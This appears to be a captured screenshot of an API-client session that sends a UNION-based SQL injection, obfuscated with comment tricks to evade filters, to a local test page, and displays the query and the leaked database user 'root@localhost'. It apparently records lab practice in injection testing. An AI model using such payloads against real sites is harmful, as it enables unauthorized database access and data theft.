 apache3.5.12048 +
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**/union/*!select*/1,2,3,user/**/(),5,6,7 -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 23 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**/union/*!select*/1,2,3,user/**/(),5,6,7 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => root@localhost
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12